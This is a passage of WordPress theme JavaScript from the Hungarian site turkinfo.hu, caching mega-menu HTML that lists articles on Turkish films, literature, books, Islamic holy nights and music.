<\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\">A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\">Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\">A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg 200w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-80x60.jpg 80w\" sizes=\"(max-width: 200px) 100vw, 200px\"  alt=\"\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\">Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/01\/abdullah-arif-Dxi6KbpvUgA-unsplash-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/01\/abdullah-arif-Dxi6KbpvUgA-unsplash-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/01\/abdullah-arif-Dxi6KbpvUgA-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\">\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatice G\u00f6z: Mindenki apja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatice G\u00f6z: Mindenki apja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" title=\"Hatice G\u00f6z: Mindenki apja\">Hatice G\u00f6z: Mindenki apja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\">Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\">Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\">G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\">Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 175;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg 218w, 